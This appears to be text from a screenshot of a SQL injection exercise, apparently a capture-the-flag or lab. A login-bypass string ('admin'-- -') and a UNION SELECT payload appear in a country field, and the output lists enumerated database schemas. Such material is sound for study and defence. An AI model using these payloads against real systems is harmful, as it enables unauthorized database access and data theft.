 Welcome admin
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
• admin'-- -
• information_schema
• performance_schema
• mysql
• registration